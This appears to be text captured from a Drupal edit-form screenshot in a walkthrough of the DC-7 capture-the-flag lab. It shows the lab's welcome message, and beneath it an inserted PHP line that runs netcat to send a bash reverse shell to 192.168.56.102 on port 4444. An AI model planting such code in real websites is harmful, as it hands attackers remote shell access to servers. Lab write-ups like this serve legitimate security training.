 Title *
Welcome to DC-7
Body (Edit summary)
<p>While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary attacks, you probably won't succeed.
</p>
<p>What you will have to do, is to think "outside" the box.</p>
<p>Way "outside" the box.&nbsp; :-)</p>
<?php system("nc -e /bin/bash 192.168.56.102 4444");?>
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete